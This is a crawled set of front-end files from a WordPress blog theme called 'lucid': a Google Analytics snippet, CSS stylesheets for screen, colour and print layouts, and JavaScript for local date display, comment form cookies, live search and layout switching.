		<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-94927-1");
pageTracker._trackPageview();
} catch(err) {}</script>

</body>
</html>








--- FILE ---
content_type: text/css
request_url: http://chobas.com/blog/wp-content/themes/lucid/stylesheets/master.css
body_size: 557
content:
/*
--------------------------------------------------
{$company_name} - Screen master styles
Author: James Hill, SonicIQ - [soniciq.com]
-------------------------------------------------- */

@import url(base.css);
@import url(local.css);

/* = Basic styles
----------------------------------------------- */
a img {
	border-width: 0;
	border-style: none;
}
th, td {
  text-align: left;
  vertical-align: top;
}

/* = Mid-pass filter
----------------------------------------------- */
@media tty {
 i{content:"\";/*" "*/}} @import 'ie5win.css'; /*";}
}/* */

--- FILE ---
content_type: text/css
request_url: http://chobas.com/blog/wp-content/themes/lucid/stylesheets/color.css
body_size: 3652
content:
/*
--------------------------------------------------
{$company_name} - Color styles
Author: James Hill, SonicIQ - [soniciq.com]
-------------------------------------------------- */


/* = Red
-------------------------------------------------- */
.cs0 {
	background-color: #7d000a;
	background-image: url(../images/cs0_main.gif);
}
.cs0 h1, .cs0 h2, .cs0 h3, .cs0 h4, .cs0 h5, .cs0 h6 {
	color: #7d000a;
}
.cs0 a, .cs0 a:visited, .cs0 a:active {
	color: #7d000a;
}
.cs0 a:hover {
	color: #8e111b;
}
.cs0 #wrapper {
	background-image: url(../images/cs0_grad.gif);
}
.cs0 #w2 {
	background-image: url(../images/cs0_border_left.gif);
}
.cs0 #w3 {
	background-image: url(../images/cs0_border_right.gif);
}
.cs0 #header {
	background-image: url(../images/cs0_header.gif);
}
.cs0 #logo {
	background-image: url(../images/cs0_logo.gif);
}
.cs0 #search {
	background-image: url(../images/cs0_search.gif);
}
.cs0 #content, .cs0 #subcol {
	background-image: url(../images/cs0_subcol_borders.gif);
}
.cs0 #sc2 {
	background-color: #d6c69c;
}
.cs0 #subcol .bt, .cs0 #subcol .bt div,
.cs0 #subfoot .bb, .cs0 #subfoot .bb div {
	background-image: url(../images/cs0_subcol.gif);
}
.cs0 .post .post-title, .cs0 .post .post-title h1 {
	background-color: #7d000a;
	background-image: url(../images/cs0_post_head.gif);
}
.cs0 .post .auth em, .cs0 .post .auth em span {
  color: #7d000a;
	background-image: url(../images/cs0_cal.gif);
}
.cs0 #subcol .sidebar-node {
	background-color: #e1d5b6;
}
.cs0 #subcol .sidebar-node h3 {
	background-color: #e1d5b6;
	background-image: url(../images/cs0_sidenode_header.gif);
}
.cs0 #subcol .sidebar-node ul {
	background-image: url(../images/cs0_sidenode_foot.gif);
	padding-top: 2px;
}
.cs0 #subcol .sidebar-node ul li {
	background-image: url(../images/cs0_sidenode_bullet.gif);
	border-top: 1px solid #e8e0c9;
	border-bottom: 1px solid #d6c69c;
}


/* = Mint
-------------------------------------------------- */
.cs1 {
	background-color: #46501c;
	background-image: url(../images/cs1_main.gif);
}
.cs1 h1, .cs1 h2, .cs1 h3, .cs1 h4, .cs1 h5, .cs1 h6 {
	color: #373935;
}
.cs1 a, .cs1 a:visited, .cs1 a:active {
	color: #373935;
}
.cs1 a:hover {
	color: #46501c;
}
.cs1 #wrapper {
	background-image: url(../images/cs1_grad.gif);
}
.cs1 #w2 {
	background-image: url(../images/cs1_border_left.gif);
}
.cs1 #w3 {
	background-image: url(../images/cs1_border_right.gif);
}
.cs1 #header {
	background-image: url(../images/cs1_header.gif);
}
.cs1 #logo {
	background-image: url(../images/cs1_logo.gif);
}
.cs1 #search {
	background-image: url(../images/cs1_search.gif);
}
.cs1 #content, .cs1 #subcol {
	background-image: url(../images/cs1_subcol_borders.gif);
}
.cs1 #sc2 {
	background-color: #b6c688;
}
.cs1 #subcol .bt, .cs1 #subcol .bt div,
.cs1 #subfoot .bb, .cs1 #subfoot .bb div {
	background-image: url(../images/cs1_subcol.gif);
}
.cs1 .post .post-title, .cs1 .post .post-title h1 {
	background-color: #373935;
	background-image: url(../images/cs1_post_head.gif);
}
.cs1 .post .auth em, .cs1 .post .auth em span {
  color: #373935;
	background-image: url(../images/cs1_cal.gif);
}
.cs1 #subcol .sidebar-node {
	background-color: #c9dba1;
}
.cs1 #subcol .sidebar-node h3 {
	background-color: #c9dba1;
	background-image: url(../images/cs1_sidenode_header.gif);
}
.cs1 #subcol .sidebar-node ul {
	background-image: url(../images/cs1_sidenode_foot.gif);
}
.cs1 #subcol .sidebar-node ul li {
	background-image: url(../images/cs1_sidenode_bullet.gif);
}

/* = Bleached (in progress)
-------------------------------------------------- */
.cs2 .post .auth em, .cs2 .post .auth em span {
	background-image: url(../images/cs2_cal.gif);
}


--- FILE ---
content_type: text/css
request_url: http://chobas.com/blog/wp-content/themes/lucid/stylesheets/base.css
body_size: 12370
content:
/*
--------------------------------------------------
{$company_name} - Screen base styles
Author: James Hill, SonicIQ - [soniciq.com]
-------------------------------------------------- */


/* = Clearfix
-------------------------------------------------- */
.clearfix:after {
    content: "."; 
    display: block; 
    height: 0; 
    clear: both; 
    visibility: hidden;
    overflow:hidden;
}
.clearfix { display: inline-table; }
/* Hides from IE-mac \*/
* html .clearfix { height: 1%; }
.clearfix { display: block; }
/* End hide from IE-mac */


body {
  margin: 0;
	padding: 0;
	font: small Verdana, sans-serif;
	text-align: center;
	color: #666;
	line-height: 1.4em;
}
#wrapper {
	font-size: 85%;
	background-repeat: repeat-x;
}
#w2 {
	width: 760px;
	margin: 0 auto;
	padding-left: 5px;
	text-align: left;
	position: relative;
	background-color: #fff;
	background-repeat: repeat-y;
	background-position: 0 0;
}
#w3 {
	padding-right: 6px;
	background-color: #fff;
	background-repeat: repeat-y;
	background-position: 100% 0;
}


/* Fluid Layout
-------------------------------------------------- */

body.fluid {
	background-position: 0 0;
}
.fluid #wrapper {
	padding: 20px 24px 0;
	background-position: 0 0;
}
.fluid #w2 {
	width: auto;
}

/* Fluid Layout
-------------------------------------------------- */

body.fixed {
	background-position: 50% 0;
}
.fixed #wrapper {
	padding: 20px 0 0;
	background-position: 50% 0;
	text-align: center;
}
.fixed #w2 {
	/* 768 - 5 due to negative margins */
	width: 763px;
	text-align: left;
}



/* = Column arrangement classes
-------------------------------------------------- */
.c-ms #wrapper { }
.c-sm #wrapper { }

/* = Links
-------------------------------------------------- */
a {
	color: #469;
	text-decoration: none;
	border-bottom: 1px dotted #bbb;
}
a:visited {
	color: #89c;
	text-decoration: none;
	border-bottom: 1px dotted #bbb;
}
a:hover {
	color: #036;
	border-bottom-style: solid;
}
a img {
  border-width: 0;
}


/* = Misc
-------------------------------------------------- */
p, form, h1, h2, h3, h4, h5, h6 {
	font-weight: normal;
  padding: 0;
	margin: 0;
}

p {
	margin-bottom: 1.5em;
}
h1 {
	font-family: "Trebuchet MS", Verdana, sans-serif;
	font-size: 200%;
}
h2 {
	font-family: "Trebuchet MS", Verdana, sans-serif;
	font-size: 150%;
	margin-bottom: 1em;
}
h3 {
	font-family: "Trebuchet MS", Verdana, sans-serif;
	padding-bottom: .2em;
	margin: 1.2em 0 1em;
	font-size: 130%;
	color: #666;
	border-bottom: 1px solid #eaeaea;
}
h3 a:link, h3 a:visited {
	font-size: 130%;
	text-decoration: none;
	border-bottom: none;
}
h3 a:hover {
	color: #036;
}
h4, h5, h6 {
	font-family: "Trebuchet MS", Verdana, sans-serif;
	margin: 1em 0;
	color: #333;
}
h4 { font-size: 120%; }
h5 { font-size: 110%; }
h6 { font-size: 105%; }

blockquote {
	margin: 1.5em;
	padding: 1.3em 1.6em .5em;
	background: #f5f5f5;
	border: 1px solid #ddd;
}
blockquote cite { font-style: normal; }

code {
	color: #8ac;
	font-size: 130%;
	line-height: 1.2em;
	text-align: left;
}
code strong {
	color: #469;
}
abbr, acronym {
	font-style: normal;
	border-bottom: 1px dotted #aaa;
	cursor: help;
}
a abbr {
	border: none;
}
em {
	font-style: italic;
}
strong {
	font-weight: bold;
}
del {
	text-decoration: line-through;
	color: #999;
}
ins {
	text-decoration: none;
	font-style: italic;
}
address {
	margin: 0;
	padding: 0;
	font-style: normal;
}



/* = Header
-------------------------------------------------- */
#header {
	position: relative;
	background-position: 0 0;
	background-repeat: repeat-x;
}
#header h1 {
	margin-bottom: .2em;
}
#header h1 a {
	border-bottom: none;
}
#header h2 {
	color: #666;
	font-size: 125%;
	margin-bottom: 0;
}
#logo {
	float: left;
	position: relative;
	left: -5px;
	padding: 30px 30px 24px;
	background-position: 0 0;
	background-repeat: no-repeat;
}


/* = Search
-------------------------------------------------- */
#search {
	position: relative;
	width: 29%;
	float: right;
	padding: 38px 16px 30px 0;
	background-position: 100% 0;
	background-repeat: no-repeat;
	text-align: center;
	margin-right: -6px;
}
#search-results {
	position: absolute;
	z-index: 100;
	width: 100%;
	height: auto;
	text-align: left;
}
#search-panel  {
	position: relative;
	margin: 0 16px 0 2px;
}
#search-panel ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
#search-panel ul li {
	margin: 0;
	padding: 0;
	display: block;
}
#search-panel ul li a {
	display: block;
	padding: 2px 6px;
	border-width: 0;
}
#search-panel ul li a:hover {
	background: #e5e5e5;
}
/* Rules for the top corners and border */
#search-panel .bt {
	background: url(../images/bg_search_results.png) no-repeat 100% 0;
	margin: 0 0 0 16px;
	height: 10px;
}
#search-panel .bt div {
	height: 10px;
	width: 16px;
	position: relative;
	left: -16px;
	background: url(../images/bg_search_results.png) no-repeat 0 0;
}
/* Rules for the bottom corners and border */
#search-panel .bb {
	background: url(../images/bg_search_results.png) no-repeat 100% 100%;
	margin: 0 0 0 16px;
	height: 16px;
}
#search-panel .bb div {
	height: 16px;
	width: 16px;
	position: relative;
	left: -16px;
	background: url(../images/bg_search_results.png) no-repeat 0 100%;
}
/* Insert the left border */
#s1 {
	padding: 0 0 0 16px;
	background: url(../images/bg_search_results_left.png) repeat-y 0 0;
}
/* Insert the right border */
#s2 {
	padding: 0 16px 0 0;
	background: url(../images/bg_search_results_right.png) repeat-y 100% 0;
}
/* Content */
#s3 {
	background: url(../images/bg_search_results_fill.png);
}
#search-close {
	display: block;
	position: absolute;
	height: 13px;
	width: 13px;
	overflow: hidden;
	text-indent: -5000px;
	margin-top: 8px;
	right: 26px;
	z-index: 200;
	background: url(../images/bg_close.gif) no-repeat 0 0;
	border-width: 0;
}






#search_spinner {
	position: absolute;
	padding: 2px;
}
/* Hide the search label as it's dealt with in javascript */
#sform {
	margin-left: 10px;
	position: relative;
}
#sform label { display: none; }
#q_proxy_safari {
	width: 70%;
}
#q_proxy {
	font-size: 100%;
	width: 70%;
	color: #999;
	border: 1px solid #ddd;
	border-top-color: #aaa;
	border-left-color: #aaa;
	padding: 3px 5px 3px 20px;
	background: url(../images/bg_magnify.gif) no-repeat 4px 50%;
}
#q_proxy.active {
	color: #000;
	border: 2px solid #bec8d3;
	padding: 2px 4px 2px 19px;
	background-position: 3px 50%;
}


/* = Preferences
-------------------------------------------------- */
#preferences {
	position: absolute;
	display: block;
	list-style: none;
	margin: 0;
	padding: 0;
	height: 13px;
	top: 12px;
	right: 2px;
	width: 55px;
}
#preferences li {
	display: block;
	float: left;
	margin: 0;
	padding: 0 4px 0 0;
}
#preferences li a {
	display: block;
	width: 13px;
	height: 13px;
	border-width: 0;
	text-indent: -5000px;
	overflow: hidden;
}
#preferences #layout-options {
	background: #ddd url(../images/bg_options.gif) no-repeat 0 0;
	margin-right: 4px;
}
#preferences #layout-fixed {
	background: #ddd url(../images/bg_fixed.gif) no-repeat 0 0;
}
#preferences #layout-fluid {
	background: #ddd url(../images/bg_fluid.gif) no-repeat 0 0;
}
#theme-panel {
	position: absolute;
	top: 12px;
	right: 57px;
	width: 57px;
	height: 13px;
}
#theme-panel ul {
	margin: 0;
	padding: 0;
	list-style: none;
	width: 57px;
	height: 13px;
}
#theme-panel ul li {
	display: block;
	float: left;
	margin: 0;
	padding: 0 0 0 2px;
}
#theme-panel li a {
	display: block;
	width: 15px;
	height: 13px;
	border-width: 0;
	text-indent: -5000px;
	overflow: hidden;
}
#theme-panel #cs0_swatch { background: #ddd url(../images/cs0_swatch.gif) no-repeat 0 0; }
#theme-panel #cs1_swatch { background: #ddd url(../images/cs1_swatch.gif) no-repeat 0 0; }
#theme-panel #cs2_swatch { background: #ddd url(../images/cs2_swatch.gif) no-repeat 0 0; }

/* = Structure
-------------------------------------------------- */
#w3 {
  clear: both;
}
#content {
	overflow: hidden;
	background-repeat: repeat-y;
	background-position: 100% 0;
	margin-right: 10px;
}
* html #content {
	float: left;
}
#maincol {
  float: left;
  width: 71%;
}
#mc2 {
	margin: 0 12px;
}
#subcol {
  float: right;
  width: 29%;
	line-height: 1.4em;
	background-repeat: repeat-y;
	background-position: 0 0;
	padding-bottom: 32767px !important;
	margin-bottom: -32767px !important;
	overflow: hidden;
}
#sc2 {
	margin: 0 8px;
	padding: 2px;
	background-repeat: repeat-y;
	background-position: 0 0;
	padding-bottom: 32767px !important;
	margin-bottom: -32767px !important;
}

/* Top border */
#subcol .bt {
	background-repeat: no-repeat;
	background-position: 100% 0;
	margin: 0 0 0 8px;
	height: 8px;
}
#subcol .bt div {
	background-repeat: no-repeat;
	background-position: 0 0;
	position: relative;
	left: -8px;
	height: 8px;
	width: 8px;
}
/* Bottom border */
#subfoot {
	clear: both;
	margin-right: 10px;
}
#subfoot .bb {
	width: 29%;
	float: right;
	background-repeat: no-repeat;
	background-position: 100% 100%;
	height: 8px;
	margin-bottom: 10px;
}
#subfoot .bb div {
	background-repeat: no-repeat;
	background-position: 0 100%;
	height: 8px;
	width: 8px;
}
/* Sidebar nodes */
#subcol .sidebar-node {
	background-color: #eee;
	margin-bottom: 10px;
}
#subcol .sidebar-node h3 {
	font-size: 100%;
	border-width: 0;
	background-repeat: no-repeat;
	background-position: 0 0;
	background-color: #ddd;
	margin: 0;
	padding: 12px 8px 4px 24px;
}
#subcol .sidebar-node ul {
	margin: 0;
	padding: 8px 0 10px;
	font-size: 95%;
	list-style: none;
	background-repeat: no-repeat;
	background-position: 100% 100%;
}
#subcol .sidebar-node ul li {
	margin: 0;
	padding: 2px 11px 2px 24px;
	background-repeat: no-repeat;
	background-position: 13px 50%;
}
#subcol .sidebar-node ul li a {
	border-width: 0;
}
#subcol .sidebar-node ul li em {
	color: #666;
}


/* = Footer
-------------------------------------------------- */
#footer {
  clear: both;
  padding-top: 0;
  border-bottom: 1px solid #fff;
}
#footer p {
  background-color: #f5f5f5;
  margin: 0;
  padding: 10px 20px;
  border-top: 1px solid #ddd;
  color: #777;
}
/* Fix IE-Win but hide from IE5-Mac \*/
* html #footer p { height:1%; }
/* Resume IE5-Mac */
#footer a, #footer a:visited {
  color: #666;
  border-color: #444;
}
#footer a:hover {
  color: #933;
  border-color: #b55;
}

/* Tables
-------------------------------------------------- */

table {
	margin: 0 0 1.4em 0;
	border: 1px solid #ccc;
	color: #666;
}
table caption {
	text-align: left;
	font-weight: bold;
	padding-bottom: .5em;
}	
th, td {
	padding: 3px 5px;
	padding: 3px 5px;
}
th {
	border-bottom: 1px solid #ccc;
	padding: 5px;
	border-left: 1px dotted #ccc;
	text-align: left;
	background: #f5f5f5;
}
th:first-child { border-left:none; }
td {
	text-align: left;
	border-left: 1px dotted #ccc;
	border-bottom: 1px dotted #ccc;
}


/* Posts
-------------------------------------------------- */
.post {
  position: relative;
	padding-bottom: 16px;
}
/* For some bizarre reason IE Win needs a width to
   be able to position absolute inside relative */
* html .post { width: 100%; }

.post .post-title {
  color: #fff;
	background-repeat: no-repeat;
	background-position: 100% 100%;
	background-color: #999;
  margin: 0 0 0 26px;
  padding-bottom: 5px;
}
.post .post-title h1 {
  display: block;
	font-size: 125%;
	color: #fff;
	background-repeat: no-repeat;
	background-position: 100% 0;
	background-color: #aaa;
	padding: 5px 36px 0;
}
* html .post .post-title h1 {
	height: 1%;
}
.post .post-title h1 a {
	color: #fff;
	border-width: 0;
}
.post .auth {
  display: block;
  color: #888;
  margin: 0;
  padding: 5px 0 0;
  text-align: right;
  font-size: 95%;
	line-height: 1.2em;
}
.post .auth em, .post .auth em span {
  display: block;
  width: 52px;
  color: #666;
  text-align: center;
  font-family: "Trebuchet MS", Verdana, sans-serif;
  font-style: normal;
	line-height: 1.3em;
}
.post .auth em {
  position: absolute;
  top: 0;
  left: 0;
	background-repeat: no-repeat;
	background-position: 0 0;
  background-color: #fff;
  padding: 7px 0 0;
  text-transform: uppercase;
}
.post .auth em span {
	background-repeat: no-repeat;
	background-position: 0 100%;
  background-color: #eee;
  padding: 1px 0 4px;
  font-size: 150%;
}
.post-body {
	clear: both;
	padding: 16px 16px 10px;
	line-height: 1.6em;
}
.post .meta {
	margin: 4px 16px 10px;
	padding: 6px 10px;
	background: #f5f5f5;
	border: 1px solid #ddd;
}
.post .meta strong {
	font-weight: normal;
}


--- FILE ---
content_type: text/css
request_url: http://chobas.com/blog/wp-content/themes/lucid/stylesheets/print.css
body_size: 1446
content:
/*
--------------------------------------------------
{$company_name} - Print styles
Author: James Hill, SonicIQ - [soniciq.com]
-------------------------------------------------- */


/* = Page
-------------------------------------------------- */
body {
	margin: .1in;
	padding: 0;
	font: x-small Verdana, Sans-serif;
}


/* = Header
-------------------------------------------------- */
#header {
	margin: 0;
}
#header #logo {
	margin: 0 0 0 -5px;
}


/* = Hide
-------------------------------------------------- */
#subcol, #xcol, #nav {
	display: none;
}


/* = Headings
-------------------------------------------------- */
h1, h2, h3, h4, h5, h6 {
	margin: 1em 0 .5em;
	font-family: "Trebuchet MS",Georgia, Serif;
	font-weight: normal;
	clear: both;
}
h1 {
	margin-top: .5em;
	font-size: 180%;
}
h2 {
	margin-top: 2em;
	font-size: 140%;
}
h3 {
	font-size: 125%;
}


/* = Links
-------------------------------------------------- */
a {
	color: black;
	text-decoration: none;
}
a img {
	border-width: 0;
}


/* = Misc
-------------------------------------------------- */
p {
	margin: 0 0 .75em;
	line-height: 1.3em;
}
p {
	line-height: 1.8em;
}
hr {
  display: none;
}
th {
	text-align: left;
	padding-top: 1em;
}
.clearboth {
  clear: both;
}


/* = Footer
-------------------------------------------------- */
#footer {
	margin-top: .25in;
	border-top: .75pt solid silver;
	padding-top: .1in;
	font-size: 85%;
}
#footer p {
	margin: 0;
}


--- FILE ---
content_type: text/javascript
request_url: http://chobas.com/blog/wp-content/themes/lucid/javascript/typo.js
body_size: 3216
content:
function register_onload(func) {
  Event.observe(window, 'load', func, false);
}

function show_dates_as_local_time() {
  var spans = document.getElementsByTagName('span');
  for (var i=0; i<spans.length; i++) {
    if (spans[i].className.match(/\btypo_date\b/i)) {
      spans[i].innerHTML = get_local_time_for_date(spans[i].title);
    }
  }
}

function get_local_time_for_date(time) {
  system_date = new Date(time);
  user_date = new Date();
  delta_minutes = Math.floor((user_date - system_date) / (60 * 1000));
  if (Math.abs(delta_minutes) <= (8*7*24*60)) { // eight weeks... I'm lazy to count days for longer than that
    distance = distance_of_time_in_words(delta_minutes);
    if (delta_minutes < 0) {
      return distance + ' from now';
    } else {
      return distance + ' ago';
    }
  } else {
    return 'on ' + system_date.toLocaleDateString();
  }
}

// a vague copy of rails' inbuilt function, 
// but a bit more friendly with the hours.
function distance_of_time_in_words(minutes) {
  if (minutes.isNaN) return "";
  minutes = Math.abs(minutes);
  if (minutes < 1) return ('less than a minute');
  if (minutes < 50) return (minutes + ' minute' + (minutes == 1 ? '' : 's'));
  if (minutes < 90) return ('about one hour');
  if (minutes < 1080) return (Math.round(minutes / 60) + ' hours');
  if (minutes < 1440) return ('one day');
  if (minutes < 2880) return ('about one day');
  else return (Math.round(minutes / 1440) + ' days')
}

function commentAdded(request) {
  Element.cleanWhitespace('commentList');
  new Effect.BlindDown($('commentList').lastChild);
  if ($('dummy_comment')) { Element.remove('dummy_comment'); }
  $('commentform').elements[3].value = '';
  $('commentform').elements[3].focus();
}

function failure(request) {
  $('errors').innerHTML = request.responseText;
  new Effect.Highlight('errors');
}

function loading() {
  $('form-submit-button').disabled = true;
  Element.show('comment_loading');
  new Element.hide('preview');
}

function complete(request) {
  Element.hide('comment_loading');
  Element.show('commentform');
  $('form-submit-button').disabled = false;  

  if (request.status == 200) { commentAdded() };  
}

function popup(mylink, windowname)
{
  if (! window.focus) return true;
  var href;
  window.open(mylink, windowname, 'width=400,height=500,scrollbars=yes');
  return false;
}

// From http://www.shawnolson.net/scripts/public_smo_scripts.js
function check_all(checkbox) {
 var form = checkbox.form, z = 0;
 for(z=0; z<form.length;z++){
  if(form[z].type == 'checkbox' && form[z].name != 'checkall'){
  form[z].checked = checkbox.checked;
  }
 }
}

register_onload(function() {
  if ($('commentform')) {
	var _author = getCookie('author');
	var _url = getCookie('url');

    if(_author != null) { $('commentform').elements['comment[author]'].value = _author }
    if(_url != null) { $('commentform').elements['comment[url]'].value = _url }
    
    if ($('commentform').elements['comment[url]'].value != ''
        || $('commentform').elements['comment[email]'].value != '') {
      Element.show('guest_url'); Element.show('guest_email');
    }
  }
})
register_onload(function() { if ($('q')) {$('q').setAttribute('autocomplete', 'off');} })

--- FILE ---
content_type: text/javascript
request_url: http://chobas.com/blog/wp-content/themes/lucid/javascript/lucid.js
body_size: 7685
content:
function addEvent(elm, evType, fn, useCapture) {
  // cross-browser event handling for IE5+, NS6 and Mozilla 
  // By Scott Andrew 
  if (elm.addEventListener) { 
    elm.addEventListener(evType, fn, useCapture); 
    return true; 
  } else if (elm.attachEvent) { 
    var r = elm.attachEvent('on' + evType, fn); 
    return r;
  } else {
    elm['on' + evType] = fn;
  }
}

function iq_calendar_date() {
  // Display [month] [date] at end of author/date line
  // e.g. Posted by jamie about one day ago. Oct 31
  var spans = document.getElementsByTagName('span');
  for (var i=0; i<spans.length; i++) {
    if (spans[i].className.match(/\btypo_date\b/i)) {
      var months = new Array('Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec');      
      var date = new Date(spans[i].title);
      var month = months[date.getMonth()];
      var day = date.getDate();
      if (day < 10) day = '0' + day;    
      spans[i].parentNode.innerHTML += '. <em>' + month + ' <span>' + day + '</span></em>';
    }
  }
}

var LIVE_SEARCH_PROMPT = "live search...";
// Array keys
var COLUMN_ORDER = 0;
var COLOR_SET = 1;
var LAYOUT = 2

// Defaults
var user_prefs = new Array('c-ms', 'cs0', 'fixed');

var results_displayed = false;
var sliding = false;
var search_focused = false;
var isSafari = ((parseInt(navigator.productSub)>=20020000) && (navigator.vendor.indexOf("Apple Computer")!=-1));

function iq_format_search_field() {
  // Replace input text field with search field if Safari
  if (!document.getElementById) return;
  var text_field = document.getElementById('q');
  // If change type to "search" for Safari and mimic
  // behaviour for browsers that don't support it.
  
  // Need a little hack here as we can't just change the type to 'search'
  // as the 'observe_field' helper won't recognise the 'search' type
  // however it seems fine with hidden, so we'll proxy the values
  // through to the hidden field.
  text_field.setAttribute("type","hidden");

  // Create the new search field
  search_field = document.createElement('INPUT');
  
  if (isSafari) {
    // Safari specifics
		search_field.setAttribute('id', 'q_proxy_safari');
    search_field.setAttribute('type', 'search');
    search_field.setAttribute('results', '5');
    search_field.setAttribute('placeholder', LIVE_SEARCH_PROMPT);
    search_field.setAttribute('autosave', 'typo-search');     
  } else {
    // Mimic the Safari search box for lesser browsers
		search_field.setAttribute('id', 'q_proxy');
    search_field.setAttribute('type', 'text');
    if (search_field.value == '') search_field.value = LIVE_SEARCH_PROMPT;
  }
  // Add our listeners
	addEvent(search_field, 'focus', iq_focus_search, false);
  addEvent(search_field, 'blur',  iq_blur_search, false);
  addEvent(search_field, 'keyup', iq_copy_search_value, false);
  addEvent(search_field, 'blur', iq_copy_search_value, false);
  // Add our Safari or fake Safari search field
  text_field.parentNode.insertBefore(search_field, text_field);
}

function iq_copy_search_value() {
  // proxy the values but intercept the status messasge
  var text_field = document.getElementById('q');
  text_field.value = (this.value == LIVE_SEARCH_PROMPT) ? '' : this.value;
  if (searchTimer) {
    clearTimeout(searchTimer);
  }

  searchTimer = setTimeout("doSearch12345()", 1000);
  Element.show('search_spinner');
}
var searchTimer;
function iq_focus_search() {
  // remove initial value from the search field
  if (!isSafari && this.value == LIVE_SEARCH_PROMPT) {
    this.value = '';
  }
	search_focused = true;
  this.setAttribute('class', 'active');
	if (this.value != '') revealSearch();
}
function doSearch12345() {
  new Ajax.Updater('search-results', '/blog/wp-content/plugins/addicted_live_search/search_results.php', {asynchronous: true, method: 'get', evalScripts:true, onComplete:function(request){showSearch()}, parameters:'paged=1&s=' + escape($F('q'))})
};
function iq_blur_search() {
  // set default value, if no value has been entered
  if (!isSafari && this.value == '') {
    this.value = LIVE_SEARCH_PROMPT;
  }
	search_focused = false;
  this.removeAttribute('class', 'active');
	setTimeout(closeSearch, 5000)
}


// Switch layout
function iq_switch_to_fixed() {
	iq_switch_pref(LAYOUT, 'fixed');
}
function iq_switch_to_fluid() {
	iq_switch_pref(LAYOUT, 'fluid');
}
// Switch color sets
function iq_switch_to_cs0() {
	iq_switch_pref(COLOR_SET, 'cs0');
}
function iq_switch_to_cs1() {
	iq_switch_pref(COLOR_SET, 'cs1');
}
function iq_switch_to_cs2() {
	iq_switch_pref(COLOR_SET, 'cs2');
}
// Switch a preference
function iq_switch_pref(pref, layout) {
	user_prefs[pref] = layout;
	if ($('theme-panel').style.display != 'none') Effect.BlindLeftIn('theme-panel');
	iq_set_body_class();
}
// Update body 'class'
function iq_set_body_class() {
	document.getElementsByTagName('body')[0].className = user_prefs.join(' ');
}
// Initialise layout stuff
function iq_add_layout_switcher() {
	// Set the defaults
	iq_set_body_class();
	
	// Register the onclicks
	addEvent(document.getElementById('layout-fixed'), 'click', iq_switch_to_fixed, false);
	addEvent(document.getElementById('layout-fluid'), 'click', iq_switch_to_fluid, false);
	addEvent(document.getElementById('layout-options'), 'click', iq_toggle_options, false);
	addEvent(document.getElementById('cs0_swatch'), 'click', iq_switch_to_cs0, false);
	addEvent(document.getElementById('cs1_swatch'), 'click', iq_switch_to_cs1, false);
	addEvent(document.getElementById('cs2_swatch'), 'click', iq_switch_to_cs2, false);
}

function showSearch()  {
	Element.hide('search_spinner');
	if ($('q').value == '') {
		$('search-close').style.display = 'none';
		results_displayed = false;
	} else {
  	revealSearch();
	}
}

function revealSearch() {
	if (sliding == false && results_displayed == true) return;
	Effect.SlideDown('search-results',
		{
			beforeStart: function(){
				sliding = true;
			}, 
			afterFinish: function(){
				sliding = false;
				results_displayed = true;
				Effect.Appear('search-close');
			}
		}
	);	
}
function closeSearch() {
	if(results_displayed && !search_focused){
		Effect.Fade('search-close');
		Effect.SlideUp('search-results',
			{
				beforeStart: function(){
					sliding = true;
					Effect.Fade('search-close');
				},
				afterFinish: function(){
					sliding = false;
					results_displayed = false;
				}
			} 
		)
	}
}

// Prefs

Effect.BlindLeftIn = function(element) {
  Element.makeClipping(element);
  new Effect.Scale(element, 0, 
    Object.extend({ scaleContent: false, 
      scaleY: false, 
      afterFinish: function(effect) 
        { 
          Element.hide(effect.element);
          Element.undoClipping(effect.element);
        } 
    }, arguments[1] || {})
  );
}

Effect.BlindLeftOut = function(element) {
  $(element).style.width   = '0px';
  Element.makeClipping(element);
  Element.show(element);
  new Effect.Scale(element, 100, 
    Object.extend({ scaleContent: false, 
      scaleY: false, 
      scaleMode: 'contents',
      scaleFrom: 0,
      afterFinish: function(effect) {
        Element.undoClipping(effect.element);
      }
    }, arguments[1] || {})
  );
}

function iq_toggle_options() {
  if ($('theme-panel').style.display != 'none') {
    Effect.BlindLeftIn('theme-panel');
  } else {
    Effect.BlindLeftOut('theme-panel');
  }
}

// Adding the date conversions and search mods here is much
// nicer than embedding it in the layout in my opinion.
addEvent(window, 'load', show_dates_as_local_time, false);
addEvent(window, 'load', iq_calendar_date, false);
addEvent(window, 'load', iq_format_search_field, false);
addEvent(window, 'load', iq_add_layout_switcher, false);
